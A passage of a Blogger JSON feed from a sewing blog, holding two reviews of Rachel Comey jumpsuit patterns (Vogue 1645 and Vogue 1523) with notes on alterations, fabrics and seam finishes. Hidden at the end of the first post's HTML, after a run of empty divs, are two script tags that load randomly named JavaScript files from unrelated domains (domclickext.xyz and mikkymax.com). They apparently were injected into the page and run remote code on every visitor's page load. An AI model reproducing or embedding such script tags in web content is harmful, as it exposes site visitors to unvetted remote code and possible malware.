brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Favorite+Designer%3A++Rachel+Comey?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Favorite%20Designer%3A%20%20Rachel%20Comey"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Favorite+Designer%3A++Rachel+Comey\/-\/Favorite+Designer%3A++Rachel+Comey?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5380639617438983400"},"published":{"$t":"2019-10-16T13:30:00.000-05:00"},"updated":{"$t":"2019-10-16T13:30:00.668-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2019 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Rachel Comey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jumpsuit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewciety"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1645"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wrap jumpsuit"}],"title":{"type":"text","$t":"Review: Vogue 1645 Jumpsuit!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWe889JfoQTpAgwpXw4omtieqLXD-RAhBhdXLO0KSZ-pvRbezIOi6ef9hfalYAO111a0cXWXW4nV2-olYwqQ018kWiizdrZdJfReDtiQBq452DocHjQPTLNP8N6kh0lGgRGtbIHg\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWe889JfoQTpAgwpXw4omtieqLXD-RAhBhdXLO0KSZ-pvRbezIOi6ef9hfalYAO111a0cXWXW4nV2-olYwqQ018kWiizdrZdJfReDtiQBq452DocHjQPTLNP8N6kh0lGgRGtbIHg\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI knew when I saw this pattern that this would be one I'd be making. I'm such a fan of Rachel Comey's \"Uptown Girl Style\", so\u003Cb\u003E\u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v1645\" target=\"_blank\"\u003E Vogue 1645\u003C\/a\u003E\u003C\/b\u003E was a no brainer for me.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQZYpe6HJ7jVp6w4eP6aI0wHKMF6lc-B4EBlnyvGO5cH_E9Azb1nodiIHUNgDahWer44IKUetg59zXhwjXlp75cEYsg3tEGmeoINeTO2f18s7RBA8uUIduyX2lR8iUiJvFTstIAw\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQZYpe6HJ7jVp6w4eP6aI0wHKMF6lc-B4EBlnyvGO5cH_E9Azb1nodiIHUNgDahWer44IKUetg59zXhwjXlp75cEYsg3tEGmeoINeTO2f18s7RBA8uUIduyX2lR8iUiJvFTstIAw\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis pattern with it's unusual design is not the easiest for altering. I normally don't make a muslin, but my mind lead me to do one for this. And I'm so glad I did. My normal alterations for a jumpsuit is to do a FBA, swayback, full seat, lengthen the rise and the hem length. My brain didn't want configure a FBA on this because that would've consisted in re-drafting the fronts, because the bodice and the pants are a single pattern piece.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDLmpw58ARXnTQswPoSb9cGfVu8KAiRxbb0LJU4JG1LdR7FrsG2qA63k1K-PMcgLEFOiwrCY4S_Tk6exgLDVd0Dl1Xr2hP3BbbLqMIpvP8rQWcvLAA0pK5aYp4Qgh0q9XnjPMMzQ\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDLmpw58ARXnTQswPoSb9cGfVu8KAiRxbb0LJU4JG1LdR7FrsG2qA63k1K-PMcgLEFOiwrCY4S_Tk6exgLDVd0Dl1Xr2hP3BbbLqMIpvP8rQWcvLAA0pK5aYp4Qgh0q9XnjPMMzQ\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI just cut the straight 16, made a one inch swayback adjustment, lengthened the rise by one inch, made a 1.5\" full seat adjustment and added 3\" to the hem length.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQfNYxSa_L4ezUJGPvpz7kylr6cTexEIcgYadnsbmEUGvM5zYzV_WCtqnHBnkJvGB5FAd550j8-Afy8THmbI5GWi858cUzWXw5zBjQIr7Sv4NjIA7jqA9qHWz9dJwaLYO2kVSJ0g\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQfNYxSa_L4ezUJGPvpz7kylr6cTexEIcgYadnsbmEUGvM5zYzV_WCtqnHBnkJvGB5FAd550j8-Afy8THmbI5GWi858cUzWXw5zBjQIr7Sv4NjIA7jqA9qHWz9dJwaLYO2kVSJ0g\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI60gk8VRIoySlrfxyq2CM40Iqgy75oUGcwoacEhylaBlIfSTfziVphn14EBbeCvmkEZG3E7twUWXyzS_UU42ZJAlZCH3KGmwLTS8pwz4-yodHgrgF_O3QCeedw9d5nSwy0mv-0w\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI60gk8VRIoySlrfxyq2CM40Iqgy75oUGcwoacEhylaBlIfSTfziVphn14EBbeCvmkEZG3E7twUWXyzS_UU42ZJAlZCH3KGmwLTS8pwz4-yodHgrgF_O3QCeedw9d5nSwy0mv-0w\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is a \u003Ca href=\"https:\/\/www.moodfabrics.com\/navy-polyester-peachskin-322552\" target=\"_blank\"\u003E\u003Cb\u003ENavy Peachskin\u003C\/b\u003E from\u003Cb\u003E Mood Fabrics.com\u003C\/b\u003E.\u003C\/a\u003E I've worked with this fabric before and I love the texture and how easy it wears. It doesn't have a lick of stretch, so you can't really skimp on the fitting in hopes that the give of the fabric will rescue you. It cuts and sews beautifully. But you do have to watch the temperature of your iron and use a pressing cloth.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9XdxB6caaMOrO7uJnWJzmUkgbl4fvpbQTc2LI2kReC2F-bOIjq4L9_p3mNPVFigLduxpl-BEeYps_h4VqwojzP0fSYfHY-XvrcENDUjy-LVH2CGyl38HbwMH1RLFgbQmfvsmdyQ\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9XdxB6caaMOrO7uJnWJzmUkgbl4fvpbQTc2LI2kReC2F-bOIjq4L9_p3mNPVFigLduxpl-BEeYps_h4VqwojzP0fSYfHY-XvrcENDUjy-LVH2CGyl38HbwMH1RLFgbQmfvsmdyQ\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEven though I'm all for a beautiful interior, there was just no way I was going to Hong Kong finish the entire inside of a jumpsuit. If this were a jacket, I could see it, but not on a jumpsuit. My serger worked perfectly fine. And if you're wondering how a jumpsuit like this stays together, it has an invisible zipper on the inside.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR0IMrDEKOkN8ZQlp24bRqXtB5DipkQ7kzSzklQp-Id7QUJzJ9xadQaYFKpHv4zD4mgwemr0zvpHmQ6nTdwmCdMP3HeFjdMgNWLNXQfrMP12Ux5Ac3CiElhXalleMwOKKOILrnWA\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR0IMrDEKOkN8ZQlp24bRqXtB5DipkQ7kzSzklQp-Id7QUJzJ9xadQaYFKpHv4zD4mgwemr0zvpHmQ6nTdwmCdMP3HeFjdMgNWLNXQfrMP12Ux5Ac3CiElhXalleMwOKKOILrnWA\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd it's held closed with a belt on the outside. I used a \u003Ca href=\"https:\/\/www.moodfabrics.com\/maxant-rectangular-buckle-cover-kit-1-5-321320\" target=\"_blank\"\u003E\u003Cb\u003EMaxant Rectangular Buckle Kit 1.5\" \u003C\/b\u003Efrom \u003Cb\u003EMood Fabrics.com\u003C\/b\u003E\u003C\/a\u003E for the buckle.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9od-ddXuXbeFvD5ZYNDmsNVrcNFWddr5QUGYJSusucfWDY3VzVbecoykqK1Im9qJAy0D71mOdKXxqvxnt6hPcwVENZQ_48lJrIU6PDj667r2MdPpIk6ZVR5FmXjg-FwJaKDd_w\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9od-ddXuXbeFvD5ZYNDmsNVrcNFWddr5QUGYJSusucfWDY3VzVbecoykqK1Im9qJAy0D71mOdKXxqvxnt6hPcwVENZQ_48lJrIU6PDj667r2MdPpIk6ZVR5FmXjg-FwJaKDd_w\/s1600\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI absolutely love this jumpsuit and I can't wait to layer it over a top for cooler weather!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/domclickext.xyz\/212b3d4039ab5319ec.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5380639617438983400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/10\/review-vogue-1645-jumpsuit.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5380639617438983400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5380639617438983400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/10\/review-vogue-1645-jumpsuit.html","title":"Review: Vogue 1645 Jumpsuit!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWe889JfoQTpAgwpXw4omtieqLXD-RAhBhdXLO0KSZ-pvRbezIOi6ef9hfalYAO111a0cXWXW4nV2-olYwqQ018kWiizdrZdJfReDtiQBq452DocHjQPTLNP8N6kh0lGgRGtbIHg\/s72-c\/Vogue+1645+-+Erica+Bunker+DIY+Style%2521-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7041202657328629673"},"published":{"$t":"2016-11-29T19:00:00.000-06:00"},"updated":{"$t":"2016-12-24T11:40:30.335-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bishop Sleeve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dramatic sleeves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Rachel Comey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jumpsuit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1523"}],"title":{"type":"text","$t":"Review: Vogue 1523 | The Wear Anywhere Jumpsuit!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Fz0Ct062BmWdMRH7EuYpXb_WWzY3ZxBNx4WY-tIom_H6DTplB_IfjbSMMwnNcno2PXR3YJ6MNS0WNmt52k_b9T4UBAc3SD4dO4Vjsf1JIc8qu6pxsP0DJxwCViyxBUPtSDukgw\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Fz0Ct062BmWdMRH7EuYpXb_WWzY3ZxBNx4WY-tIom_H6DTplB_IfjbSMMwnNcno2PXR3YJ6MNS0WNmt52k_b9T4UBAc3SD4dO4Vjsf1JIc8qu6pxsP0DJxwCViyxBUPtSDukgw\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo I've added a new member to my ever growing \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/jumpsuit\" target=\"_blank\"\u003Ejumpsuit \u003C\/a\u003E\u003C\/b\u003Ecollection. This time it's Rachel Comey's \u003Cb\u003E\u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v1523\" target=\"_blank\"\u003EVogue 1523\u003C\/a\u003E\u003C\/b\u003E pattern.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLQONXITjK-Y2IlXjm8LMLVLl04z2fxvaELZ7vZXuRAzWAwEHDN1DCitIfCBOkb5MEeduTVd63utrBdWl1LCFIXnTpGYfuUHiUE-Kuywpb_XB5_zVHpQ_7w8vygxQOI1FuhxfdXQ\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLQONXITjK-Y2IlXjm8LMLVLl04z2fxvaELZ7vZXuRAzWAwEHDN1DCitIfCBOkb5MEeduTVd63utrBdWl1LCFIXnTpGYfuUHiUE-Kuywpb_XB5_zVHpQ_7w8vygxQOI1FuhxfdXQ\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis pattern is my newest love! You know how you make something and you just can't wait to put it on and you want to wear it everyday? That's how I'm feeling about this jumpsuit. It's like pajama dressing because it's even though it's slim cut, it's pretty loose fitting, while at the same time it has waist shaping. I normally don't go for this cropped length pant, but these work. I think it's because of the proportions. The billowy Bishop sleeves just balance out the look. And also with these type of pants, I can go from heels to flats and that's what makes this super wearable!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXtEXRvxojAxgSNTORChNNpjbaTD3eLOJP10lLh95IGzlVL9pmKnLaEJWJ7qqrPUidSepQAzweDI_lk8LwyhsGOO6KpF-lydURacbMKimaHd_8zMwafb3jSQ4LFETKWifklTduqQ\/s1600\/Tracee-Ellis-Ross-WWHL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXtEXRvxojAxgSNTORChNNpjbaTD3eLOJP10lLh95IGzlVL9pmKnLaEJWJ7qqrPUidSepQAzweDI_lk8LwyhsGOO6KpF-lydURacbMKimaHd_8zMwafb3jSQ4LFETKWifklTduqQ\/s1600\/Tracee-Ellis-Ross-WWHL.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/straightfromthea.com\/2015\/02\/17\/icymi-rhoa-nene-leakes-tracee-ellis-ross-on-watch-what-happens-live-photos-video\/\" target=\"_blank\"\u003ETracee Ellis Ross\u003C\/a\u003E wore the short sleeve version of the Rachel Comey Silt Jumpsuit on What Happens LIVE last year. She's a fan of the designer and wears pieces from her collection often. That shows you right there this is the designer for the \"cool girls\"!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi31_eJ98PupBKcnsd6QGws8ojvfwdejLFeaLzC5pHM3ybwbMLpy2qLXhYsDakF1pv2w3tI87l7X1SzxECVJT0pR6HZ7Phyphenhyphen2wxL8gdMeZ26vXXr-uzlVEl51-XneXz_K_FnyNj2Og\/s1600\/V1523.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi31_eJ98PupBKcnsd6QGws8ojvfwdejLFeaLzC5pHM3ybwbMLpy2qLXhYsDakF1pv2w3tI87l7X1SzxECVJT0pR6HZ7Phyphenhyphen2wxL8gdMeZ26vXXr-uzlVEl51-XneXz_K_FnyNj2Og\/s640\/V1523.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis jumpsuit has really great lines that get a little lost in my print. So here's the technical drawing so you can see!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPVfmrCZfKk8BcwK6fgcKqNC5vnhPEZYfKSf2FR1hKeuC4PoXpVunhI06d2f159iSxIv3eXn4o76V4qDDl_8lxxW-Pp0BUR5nBHtJUSpDsikmDz4f89tRuOyYwbEthlH6egYnPpQ\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPVfmrCZfKk8BcwK6fgcKqNC5vnhPEZYfKSf2FR1hKeuC4PoXpVunhI06d2f159iSxIv3eXn4o76V4qDDl_8lxxW-Pp0BUR5nBHtJUSpDsikmDz4f89tRuOyYwbEthlH6egYnPpQ\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is this fabulous rayon crepe that drapes with perfection that I got at \u003Cb\u003E\u003Ca href=\"http:\/\/www.finefabricsusa.com\/\" target=\"_blank\"\u003EFine Fabrics\u003C\/a\u003E\u003C\/b\u003E. I cut the size 14. I lengthened the bodice by an inch and I lengthened the hem of the pants by 3 inches.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPJNrRVFaTLAuMwUY2YW2m8-LJphpL5lZ3c6fMZr25ZGhL_O2MLDgoLJg6IxCbLUM2b4GH20G3gFlHbsEPYpvW7A5AOm8QwrQQANqsEaQIw9YwKMDw3HdTn-0oIg0GUS7GGtNMg\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPJNrRVFaTLAuMwUY2YW2m8-LJphpL5lZ3c6fMZr25ZGhL_O2MLDgoLJg6IxCbLUM2b4GH20G3gFlHbsEPYpvW7A5AOm8QwrQQANqsEaQIw9YwKMDw3HdTn-0oIg0GUS7GGtNMg\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe jumpsuit is done in French seams and it also has bias bound edges. Not exactly a quick project!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86RiS1Gr4xRHpAo6FdQblIf5oF7pkLSOP4yp0J7gB2QDT2g8Jq5Bji0aN8B70Z3ubKp4ReBQF2DX4NWk4SMoLOJSZHvFve7mD2IC3L9ver58sY1h5Fc0luGUvwhlEAyG4NeQh7A\/s1600\/Vogue+1523+-+Erica+Bunker+DIY+Style-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 